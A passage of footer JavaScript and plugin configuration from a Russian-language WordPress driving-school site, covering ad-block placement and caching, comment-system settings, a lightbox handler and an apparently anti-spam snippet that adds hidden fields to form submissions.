                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3012"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3012","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

